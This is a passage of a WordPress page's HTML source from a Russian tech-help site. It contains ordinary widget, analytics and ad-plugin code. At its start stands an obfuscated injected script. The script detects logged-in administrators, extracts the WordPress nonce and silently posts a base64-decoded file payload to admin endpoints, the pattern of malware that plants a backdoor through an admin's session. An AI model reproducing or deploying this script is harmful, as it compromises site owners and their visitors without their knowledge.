5c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer: